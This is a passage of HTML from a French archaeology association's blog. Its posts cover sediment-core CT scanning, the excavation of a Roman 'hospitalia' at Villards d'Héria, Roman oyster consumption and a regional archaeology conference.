https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-870x654.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/a60dd15f-1439-4a74-bf0a-16832b364fec-405x304.jpg 405w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></p>
<p>On distingue nettement les traces laissées par les outils des tailleurs de pierre</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam.jpg" alt="" width="995" height="529" class="aligncenter size-full wp-image-4380" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam.jpg 995w, https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam-300x159.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam-768x408.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam-430x229.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam-624x332.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam-870x463.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/JP-Adam-405x215.jpg 405w" sizes="auto, (max-width: 995px) 100vw, 995px" /></a><br />
(illustration J.P. Adam &#8211; la construction romaine)</p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4372" class="post-4372 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/carottes-sedimentaires-analysees-en-3d-avec-un-scanner-medical/">
				<img width="546" height="391" src="https://onnoarcheo.org/wp-content/uploads/2025/12/scanner.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/scanner.jpg 546w, https://onnoarcheo.org/wp-content/uploads/2025/12/scanner-300x215.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/scanner-430x308.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/scanner-405x290.jpg 405w" sizes="auto, (max-width: 546px) 100vw, 546px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/carottes-sedimentaires-analysees-en-3d-avec-un-scanner-medical/" rel="bookmark">Carottes sédimentaires analysées en 3D avec un scanner médical</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/carottes-sedimentaires-analysees-en-3d-avec-un-scanner-medical/" rel="bookmark"><time class="entry-date published" datetime="2025-12-28T08:12:42+01:00">28 décembre 2025</time><time class="updated" datetime="2025-12-29T03:56:26+01:00">29 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/carottes-sedimentaires-analysees-en-3d-avec-un-scanner-medical/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>Dans le cadre du PCR, une nouvelle campagne de carottage a été entreprise entre le 20-22 juin 2023 (montage, carottage et démontage compris) pour prélever une nouvelle séquence sédimentaire, susceptible de couvrir une période plus longue que celle de 2006, possiblement incluant la période chronologique correspondant à l’abaissement du niveau du lac au début de l’Atlantique récent. Cette opération de carottage a abouti au prélèvement des 11 premiers mètres de la séquence sédimentaire accumulée au fond du lac d’Antre</p>
<p>L’objectif principal était d’identifier des structures de déformation syn-sédimentaires pouvant être associées à des secousses sismiques dans la région du Haut-Jura</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/carotte-01.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/carotte-01.jpg" alt="" width="299" height="398" class="aligncenter size-full wp-image-4374" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/carotte-01.jpg 299w, https://onnoarcheo.org/wp-content/uploads/2025/12/carotte-01-225x300.jpg 225w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a></p>
<p>L&rsquo;utilisation de l&rsquo;imagerie médicale d&rsquo;un scanner permet une méthode non destructive qui repose sur l’émission de rayons X et la mesure de leur atténuation en fonction de la densité du matériau traversé. Appliquée aux carottes sédimentaires, elle permet de distinguer des contrastes internes invisibles à l’œil nu et de produire une imagerie tridimensionnelle des dépôts.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_9626-rotated.jpeg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_9626-rotated.jpeg" alt="" width="303" height="404" class="aligncenter size-full wp-image-4375" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_9626-rotated.jpeg 303w, https://onnoarcheo.org/wp-content/uploads/2025/12/IMG_9626-225x300.jpeg 225w" sizes="auto, (max-width: 303px) 100vw, 303px" /></a></p>
<p>Les données obtenues ont révélé des horizons sédimentaires décalés et des structures de déformation caractéristiques (fractures, micro-failles, plans de cisaillement), permettant d’établir un inventaire détaillé des perturbations dans la séquence.</p>
<p>Un outil puissant pour l’analyse sédimentaire<br />
L’intérêt du CT-scan va cependant bien au-delà de la seule paléosismologie. Cette méthode s’impose aujourd’hui comme un outil majeur dans l’analyse sédimentaire pour plusieurs raisons :<br />
•	Observation fine et non destructive : contrairement à une simple description macroscopique ou à lames minces, le CT-scan conserve l’intégrité des carottes, ce qui permet d’effectuer plusieurs analyses complémentaires sur un même échantillon avant même d’ouvrir les carottes sédimentaires.<br />
•	Détection de structures subtiles : plis microscopiques, laminations obliques, lentilles, microfractures ou variations granulométriques peuvent être identifiées grâce aux contrastes de densité.<br />
•	Analyse volumétrique : en offrant une vision 3D continue, la méthode permet de dépasser la simple coupe transversale et de reconstituer la géométrie complète des structures sédimentaires.</p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4360" class="post-4360 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/extension-de-la-fouille-de-jean-louis-odouze-1696-1973-sur-les-hospitalia/">
				<img width="630" height="473" src="https://onnoarcheo.org/wp-content/uploads/2025/12/DJI_0799-1.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/DJI_0799-1.jpg 630w, https://onnoarcheo.org/wp-content/uploads/2025/12/DJI_0799-1-300x225.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/DJI_0799-1-430x323.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/DJI_0799-1-624x468.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/DJI_0799-1-405x304.jpg 405w" sizes="auto, (max-width: 630px) 100vw, 630px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/extension-de-la-fouille-de-jean-louis-odouze-1696-1973-sur-les-hospitalia/" rel="bookmark">Extension de la fouille de Jean Louis Odouze (1696-1973) sur les HOSPITALIA</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/extension-de-la-fouille-de-jean-louis-odouze-1696-1973-sur-les-hospitalia/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-28T07:08:41+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/extension-de-la-fouille-de-jean-louis-odouze-1696-1973-sur-les-hospitalia/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>Sur la commune des Villards d’Héria, à quelques centaines de mètres du site du sanctuaire du Pont des Arches, a été fouillé entre les années 1969 et 1973 un bâtiment qui a été qualifié d’hospitalia.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-01.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-01.jpg" alt="" width="605" height="274" class="aligncenter size-full wp-image-4367" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-01.jpg 605w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-01-300x136.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-01-430x195.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-01-405x183.jpg 405w" sizes="auto, (max-width: 605px) 100vw, 605px" /></a></p>
<p>Ce bâtiment présente deux états différents maintenant bien documentés et présentés dans un rapport déposé en décembre 2024, complété en 2025. L’étude de la documentation ancienne mise à disposition par M. Jean Louis Odouze a permis une mise en forme des données dans le cadre du SIG développé pour les résultats du PCR « Villards d’Héria, occupation du territoire, continuité, évolution ». Parallèlement, l’étude du mobilier issu des fouilles a été menée.  Jusque-là, le mobilier était resté dans les conditionnements sortis des fouilles (1969-1973) et les enduits peints étaient restés emballés dans le papier des journaux quotidiens de l’époque. </p>
<p>La mise en forme de ces résultats a été conduite par Rémi Landois, dans le cadre du PCR coordonné par Rémy Grebot. C’est par sa connaissance du dossier, que Rémi Landois a porté le projet de ce sondage de 2025, en qualité de RO.</p>
<p>Les résultats des fouilles (1969-73) présentent un bâtiment qui dans son dernier état mesure 50 m de long, ouvert sur une galerie extérieure au nord, et organisé sur une cour à portique au centre de l’ensemble. La fouille s’est arrêtée au sud, à la limite de la propriété de la commune des Villards d’Héria, le propriétaire de la parcelle voisine refusant toute intervention archéologique sur son terrain. Ce n’est qu’en 2020, que l’héritière de la parcelle a autorisé des prospections géophysiques, suite à une coupe blanche de l’ensemble des résineux plantés dans les années 1970.</p>
<p>Préalablement aux relevés géophysiques, un broyage de la végétation a été nécessaire, sur l’ensemble de la parcelle, pour araser les souches et présenter une surface plane. Ces prospections ont montré la potentielle continuité du bâtiment fouillé par J.L. Odouze sur la parcelle située au sud.<br />
Dans le courant de l’année 2023, l’association Onno archéo a fait l’acquisition des parcelles A659 et A503 afin que celles-ci ne tombent pas dans les mains de personnes hostiles à la recherche archéologique sur la commune des Villards d’Héria.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-02.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-02.jpg" alt="" width="529" height="361" class="aligncenter size-full wp-image-4368" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-02.jpg 529w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-02-300x205.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-02-430x293.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-02-405x276.jpg 405w" sizes="auto, (max-width: 529px) 100vw, 529px" /></a></p>
<p>Une seconde opération de géophysique géoradar a été conduite 2024 sur le terrain de la commune parcelle A628 afin de connaitre l’état de conservation des zones fouillées entre 1969 et 1973 qui ont été remblayées. Les murs sont visibles et permettent donc un repositionnement exact du bâtiment, ce qui jusque-là n’était pas le cas.<br />
Le projet de sondage 2025 portait sur une zone rectangulaire de 8 m de large sur 15 m de long, pour une superficie de 120 m². La surface a été étendue en cours de fouille en accord avec le SRA.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-03.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-03.jpg" alt="" width="589" height="833" class="aligncenter size-full wp-image-4369" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-03.jpg 589w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-03-212x300.jpg 212w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-03-430x608.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/hospitalia-03-405x573.jpg 405w" sizes="auto, (max-width: 589px) 100vw, 589px" /></a></p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4352" class="post-4352 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2025/12/lhuitre-dans-lalimentation-a-villards-dheria-a-lepoque-romaine/">
				<img width="446" height="250" src="https://onnoarcheo.org/wp-content/uploads/2025/12/huitres1.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/huitres1.jpg 446w, https://onnoarcheo.org/wp-content/uploads/2025/12/huitres1-300x168.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/huitres1-430x241.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/huitres1-405x227.jpg 405w" sizes="auto, (max-width: 446px) 100vw, 446px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2025/12/lhuitre-dans-lalimentation-a-villards-dheria-a-lepoque-romaine/" rel="bookmark">L&rsquo;huitre dans l&rsquo;alimentation à Villards d&rsquo;Héria à l&rsquo;époque romaine.</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2025/12/lhuitre-dans-lalimentation-a-villards-dheria-a-lepoque-romaine/" rel="bookmark"><time class="entry-date published" datetime="2025-12-27T19:42:38+01:00">27 décembre 2025</time><time class="updated" datetime="2025-12-28T01:13:21+01:00">28 décembre 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2025/12/lhuitre-dans-lalimentation-a-villards-dheria-a-lepoque-romaine/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>Lors des fouilles 2025, dans la continuité des <em>hopistalia</em>, partie sud-ouest, de nombreuses coquilles d&rsquo;huitres ont été mises au jour.<br />
Avant même d&rsquo;envisager leur étude, voyons ce qu&rsquo;il en est dans un contexte plus large au travers de l&rsquo;émission de la terre au carré, France inter.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter.jpg" alt="" width="1894" height="867" class="aligncenter size-full wp-image-4353" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter.jpg 1894w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-300x137.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-1024x469.jpg 1024w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-768x352.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-1536x703.jpg 1536w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-430x197.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-1280x586.jpg 1280w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-624x286.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-870x398.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-405x185.jpg 405w" sizes="auto, (max-width: 1894px) 100vw, 1894px" /></a></p>
<p>https://www.radiofrance.fr/franceinter/podcasts/la-terre-au-carre/la-terre-au-carre-du-mardi-04-fevrier-2025-3542144</p>
<p>Mathieu Vidard : je parlais tout à l&rsquo;heure des romains, est-ce qu&rsquo;on on leur doit le come-back de l&rsquo;huître un petit peu dans cette période de l&rsquo;histoire<br />
Catherine Dupont : on va on peut dire ça clairement, parce que, même mes collègues archéologues, dès qu&rsquo;ils trouvent sur  une fouille beaucoup d’huitres, en fait, tout de suite, bah voilà, on sait que c&rsquo;est du Romain.<br />
Mathieu Vidard :  Ah bon pourquoi ?<br />
Catherine Dupont :  oui parce qu&rsquo;en fait, il y a des consommations importantes, dès qu&rsquo;il y a un fossé, il y en a de très grandes quantités ; alors avant donc, on avait les chasseurs-cueilleurs après on a les agriculteurs qui en consomment un petit peu mais pas beaucoup ; on voit très clairement qu&rsquo;avec l&rsquo;influence des romains, ça devient à la mode et ça devient un challenge technique, c&rsquo;est-à-dire qu&rsquo;il va falloir transporter l&rsquo;huître très rapidement pour la consommer fraîche et en fait c&rsquo;est un marqueur social. C&rsquo;est à dire que quelqu&rsquo;un qui n&rsquo;a pas beaucoup d&rsquo;argent qui vit dans les terres n&rsquo;aura pas les moyens d&rsquo;en consommer. Ça coûte super cher. Du coup on a on a une explosion de la consommation avec des huitres qui sont très grosses et le commerce aussi en archéologie on a des gens qui consomment des huitres sur le littoral. on le voit bien,  il va falloir les nettoyer les calibrer pour les commercialiser, donc on voit bien la différence entre des gens qui mangent des huitres près de la côte et ceux qui la commercialisent.<br />
Mathieu Vidard : Et comment on les transporte alors ces huîtres ?<br />
Catherine Dupont :  Il y a des y a des charrettes, c&rsquo;est avec les chevaux, les charrettes. Et avec les romains il y a aussi le développement des voies de communication et du coup tout va en fait de pair.<br />
Mathieu Vidard : Mais enfin, on le fait pas en toutes les saisons, j&rsquo;imagine parce qu&rsquo;il y a des risques sanitaires ?<br />
Catherine Dupont :  non alors apparemment ils pouvaient, comment dire les transporter toute l&rsquo;année mais c&rsquo;est vrai que l&rsquo;hiver était quand même plus compatible.<br />
Après on sait qu&rsquo;il y a des moyens de de conservation. Les romains étaient très friands du Garum. C’est une sauce qui est faite à partir de la dégradation du poisson. Justement dans mes recherches, on essaie de voir s&rsquo;ils n’y ont pas incorporé aussi l&rsquo;huître.<br />
On peut aussi sécher l&rsquo;huître pour ensuite la réhydrater dans des bouillons.<br />
<a href="https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter.jpg"><img loading="lazy" decoding="async" src="https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter.jpg" alt="" width="1894" height="867" class="aligncenter size-full wp-image-4353" srcset="https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter.jpg 1894w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-300x137.jpg 300w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-1024x469.jpg 1024w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-768x352.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-1536x703.jpg 1536w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-430x197.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-1280x586.jpg 1280w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-624x286.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-870x398.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2025/12/france-inter-405x185.jpg 405w" sizes="auto, (max-width: 1894px) 100vw, 1894px" /></a></p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
					
<article id="post-4179" class="post-4179 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classifiee">
	<header class="entry-header">

						<div class="post-thumbnail">
			<a href="https://onnoarcheo.org/2023/12/journees-regionales-de-larcheologie-en-bourgogne-franche-comte/">
				<img width="870" height="958" src="https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-870x958.jpg" class="attachment-pena-post-thumbnail size-pena-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-870x958.jpg 870w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-272x300.jpg 272w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-930x1024.jpg 930w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-768x846.jpg 768w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-1395x1536.jpg 1395w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-430x473.jpg 430w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-1280x1409.jpg 1280w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-624x687.jpg 624w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2-405x446.jpg 405w, https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif_Page_1-2.jpg 1692w" sizes="auto, (max-width: 870px) 100vw, 870px" />			</a>
		</div>
				
		<h2 class="entry-title"><a href="https://onnoarcheo.org/2023/12/journees-regionales-de-larcheologie-en-bourgogne-franche-comte/" rel="bookmark">Journées Régionales de l&rsquo;Archéologie en Bourgogne Franche-Comté</a></h2>
							<div class="entry-meta">
				<span class="posted-on"><a href="https://onnoarcheo.org/2023/12/journees-regionales-de-larcheologie-en-bourgogne-franche-comte/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-07T19:19:41+01:00">7 décembre 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://onnoarcheo.org/author/moi/">Sampi</a></span></span><span class="comments-link"><a href="https://onnoarcheo.org/2023/12/journees-regionales-de-larcheologie-en-bourgogne-franche-comte/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

	<div class="entry-content">
						<p>Les recherches archéologiques à Villards d&rsquo;Héria ont été présentées lors de ces journées. Une présentation trop rapide compte tenu de l&rsquo;importance du dossier, mais une nouvelle fois l&rsquo;intérêt pour les sites de Villards d&rsquo;Héria a été marqué.</p>
<p><a href="https://onnoarcheo.org/wp-content/uploads/2023/12/JRA2023-Programme_definitif-1.pdf">JRA2023-Programme_definitif (1)</a></p>
			
				</div><!-- .entry-content -->
</article><!-- #post-## -->
				
				
	<nav class="navigation posts-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation des articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://onnoarcheo.org/category/non-classifiee/page/2/" >Articles plus anciens</a></div></div>
	</nav>
			
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- .two_third -->
	<div class="one-third main lastcolumn">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://onnoarcheo.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://onnoarcheo.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://onnoarcheo.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://onnoarcheo.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://onnoarcheo.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://onnoarcheo.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://onnoarcheo.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://onnoarcheo.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://onnoarcheo.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://onnoarcheo.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://onnoarcheo.org/2021/08/'>août 2021</a></li>
	<li><a href='https://onnoarcheo.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://onnoarcheo.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://onnoarcheo.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://onnoarcheo.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://onnoarcheo.org/2020/08/'>août 2020</a></li>
	<li><a href='https://onnoarcheo.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://onnoarcheo.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://onnoarcheo.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://onnoarcheo.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://onnoarcheo.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://onnoarcheo.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://onnoarcheo.org/2019/02/'>février 2019</a></li>
	<li><a href='https://onnoarcheo.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://onnoarcheo.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://onnoarcheo.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://onnoarcheo.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://onnoarcheo.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://onnoarcheo.org/2017/02/'>février 2017</a></li>
	<li><a href='https://onnoarcheo.org/2016/11/'>novembre 2016</a></li>
	<li><a href='https://onnoarcheo.org/2016/08/'>août 2016</a></li>
	<li><a href='https://onnoarcheo.org/2014/08/'>août 2014</a></li>
	<li><a href='https://onnoarcheo.org/2013/10/'>octobre 2013</a></li>
	<li><a href='https://onnoarcheo.org/2013/09/'>septembre 2013</a></li>
	<li><a href='https://onnoarcheo.org/2013/05/'>mai 2013</a></li>
	<li><a href='https://onnoarcheo.org/2012/09/'>septembre 2012</a></li>
	<li><a href='https://onnoarcheo.org/2012/08/'>août 2012</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-346"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2018/">Actualités 2018</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2019/">Actualités 2019</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2020/">Actualités 2020</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://onnoarcheo.org/category/villards-dheria/actualites-2021/">Actualités 2021</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://onnoarcheo.org/category/villards-dheria/archeologues-du-site/">Archéologues du site</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://onnoarcheo.org/category/villards-dheria/contributions-scientifiques/">contributions scientifiques</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://onnoarcheo.org/category/villards-dheria/geophysique/">Géophysique</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://onnoarcheo.org/category/videos/lac-du-bourget-videos/">Lac du Bourget</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://onnoarcheo.org/category/mise-en-avant/">Mise en avant</a>
</li>
	<li class="cat-item cat-item-29 current-cat"><a aria-current="page" href="https://onnoarcheo.org/category/non-classifiee/">Non classifié(e)</span></a>
</li>
	<li class="cat-item cat-item-350"><a href="https://onnoarcheo.org/category/pontailler-sur-saone/">Pontailler sur Saone</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://onnoarcheo.org/category/villards-dheria/presentation/">Présentation</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://onnoarcheo.org/category/villards-dheria/revue-de-presse-2020/">Revue de Presse 2020</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://onnoarcheo.org/category/villards-dheria/revue-de-presse-2021/">Revue de Presse 2021</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://onnoarcheo.org/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://onnoarcheo.org/category/villards-dheria/">Villards d&#039;Héria</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://onnoarcheo.org/category/videos/villards-dheria-videos/">Villards d&#039;Héria</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Méta</h2>
		<ul>
						<li><a rel="nofollow" href="https://onnoarcheo.org/wp-login.php">Connexion</a></li>
			<li><a href="https://onnoarcheo.org/feed/">Flux des publications</a></li>
			<li><a href="https://onnoarcheo.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Partenaires</h2><div class="textwidget custom-html-widget"><div class="textwidget o2o-rows">
	<div class="o2o-columns o2o-twocolumns clear">
		<div>
			<a href="https://chrono-environnement.univ-fcomte.fr"><img loading="lazy"
					class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/uploads/2018/02/chrono.environnement.jpg"
					alt="logo Chrono Environnement" /></a>
		</div>
		<div>
			<a href="https://www.enerex.fr"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/enerex-200.png"
					alt="logo Enerex" /></a>
		</div>
		<div>
			<a href="https://www.lonslesaunier.fr/les-musees/musee-darcheologie/"><img
					loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/logo-ville-lons-le-saunier-200.png"
					alt="logo ville de Lons-le-Saunier" /></a>
		</div>
		<div>
			<a href="https://www.isterre.fr/"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/isterre-200.png"
					alt="logo Isterre" /></a>
		</div>
		<div>
			<a href="http://www.map.cnrs.fr/"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/umr-map-3495-200.png"
					alt="" /></a>
		</div>
		<div>
			<a href="https://lgltpe.fr/"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
